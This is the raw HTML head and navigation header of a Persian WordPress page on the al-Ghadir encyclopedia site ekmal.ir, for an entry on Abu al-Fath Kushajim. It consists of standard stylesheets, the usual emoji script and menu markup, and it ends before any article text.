

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ekmal.ir/%D8%A7%D8%A8%D9%88-%D8%A7%D9%84%D9%81%D8%AA%D8%AD-%DA%A9%D8%B4%D8%A7%D8%AC%D9%85/
body_size: 17205
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>ابو الفتح کشاجم &#8211; اکمال</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="اکمال &raquo; خوراک" href="https://ekmal.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکمال &raquo; خوراک دیدگاه‌ها" href="https://ekmal.ir/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ekmal.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ekmal.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://ekmal.ir/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.7.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tag-groups-css-frontend-structure-css' href='https://ekmal.ir/wp-content/plugins/tag-groups/assets/css/jquery-ui.structure.min.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-theme-css' href='https://ekmal.ir/wp-content/plugins/tag-groups/assets/css/delta/jquery-ui.theme.min.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-css' href='https://ekmal.ir/wp-content/plugins/tag-groups/assets/css/frontend.min.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ekmal.ir/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ekmal.ir/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ekmal.ir/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-38545-css' href='https://ekmal.ir/wp-content/uploads/elementor/css/post-38545.css?ver=1746360077' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ekmal.ir/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ekmal.ir/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://ekmal.ir/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.8' media='all' />
<link rel='stylesheet' id='elementor-post-38566-css' href='https://ekmal.ir/wp-content/uploads/elementor/css/post-38566.css?ver=1746360077' media='all' />
<link rel='stylesheet' id='elementor-post-38662-css' href='https://ekmal.ir/wp-content/uploads/elementor/css/post-38662.css?ver=1746360077' media='all' />
<link rel='stylesheet' id='elementor-post-39046-css' href='https://ekmal.ir/wp-content/uploads/elementor/css/post-39046.css?ver=1746360148' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://ekmal.ir/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://ekmal.ir/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ekmal.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://ekmal.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ekmal.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ekmal.ir/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://ekmal.ir/wp-content/plugins/tag-groups/assets/js/frontend.min.js?ver=2.0.9" id="tag-groups-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://ekmal.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ekmal.ir/wp-json/wp/v2/posts/31424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ekmal.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ekmal.ir/%d8%a7%d8%a8%d9%88-%d8%a7%d9%84%d9%81%d8%aa%d8%ad-%da%a9%d8%b4%d8%a7%d8%ac%d9%85/" />
<link rel='shortlink' href='https://ekmal.ir/?p=31424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ekmal.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekmal.ir%2F%25d8%25a7%25d8%25a8%25d9%2588-%25d8%25a7%25d9%2584%25d9%2581%25d8%25aa%25d8%25ad-%25da%25a9%25d8%25b4%25d8%25a7%25d8%25ac%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ekmal.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekmal.ir%2F%25d8%25a7%25d8%25a8%25d9%2588-%25d8%25a7%25d9%2584%25d9%2581%25d8%25aa%25d8%25ad-%25da%25a9%25d8%25b4%25d8%25a7%25d8%25ac%25d9%2585%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ekmal.ir/wp-content/uploads/2017/02/cropped-EkmalLogo-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ekmal.ir/wp-content/uploads/2017/02/cropped-EkmalLogo-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ekmal.ir/wp-content/uploads/2017/02/cropped-EkmalLogo-copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://ekmal.ir/wp-content/uploads/2017/02/cropped-EkmalLogo-copy-270x270.png" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-31424 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-38545 elementor-page-39046">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<div data-elementor-type="header" data-elementor-id="38566" class="elementor elementor-38566 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6da7baf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6da7baf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-00dd707" data-id="00dd707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3eaf50d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3eaf50d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">اولین دایرةالمعارف دیجیتال از کتاب شریف «الغدیر» علامه امینی(ره)</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f02aac6 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f02aac6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">۱۵ دی ۱۴۰۴</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79700dec elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79700dec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48357732 elementor-hidden-tablet elementor-hidden-mobile" data-id="48357732" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8bea83 elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b8bea83" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ekmal.ir">
			<img fetchpriority="high" width="794" height="315" src="https://ekmal.ir/wp-content/uploads/2022/10/logo-org.webp" class="attachment-full size-full wp-image-38562" alt="" srcset="https://ekmal.ir/wp-content/uploads/2022/10/logo-org.webp 794w, https://ekmal.ir/wp-content/uploads/2022/10/logo-org-300x119.webp 300w, https://ekmal.ir/wp-content/uploads/2022/10/logo-org-768x305.webp 768w" sizes="(max-width: 794px) 100vw, 794px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3876815e" data-id="3876815e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee22d6f elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ee22d6f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-ee22d6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3901"><a href="https://ekmal.ir/%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d9%86%d8%af%db%8c-%d9%86%d9%87%d8%a7%db%8c%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/" class="elementor-item">دسته‌بندی کتاب «الغدیر»</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37644"><a href="https://ekmal.ir/%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86/" class="elementor-item">اعلام و واژگان</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37987"><a href="https://ekmal.ir/%d8%aa%d8%a7%db%8c%db%8c%d8%af%db%8c%d9%87-%d8%b3%d8%a7%db%8c%d8%aa/" class="elementor-item">تأییدیه سایت</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39206"><a href="https://ekmal.ir/drc/" class="elementor-item">درختواره</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39071"><a href="https://ekmal.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/" class="elementor-item">درباره‌ ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://ekmal.ir/%d9%81%d8%b1%d9%85-%d8%aa%d9%85%d8%a7%d8%b3/" class="elementor-item">ارتباط با ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ee22d6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3901"><a href="https://ekmal.ir/%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d9%86%d8%af%db%8c-%d9%86%d9%87%d8%a7%db%8c%db%8c-%d8%b3%d8%a7%db%8c%d8%aa/" class="elementor-item" tabindex="-1">دسته‌بندی کتاب «الغدیر»</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37644"><a href="https://ekmal.ir/%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86/" class="elementor-item" tabindex="-1">اعلام و واژگان</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37987"><a href="https://ekmal.ir/%d8%aa%d8%a7%db%8c%db%8c%d8%af%db%8c%d9%87-%d8%b3%d8%a7%db%8c%d8%aa/" class="elementor-item" tabindex="-1">تأییدیه سایت</a></li>
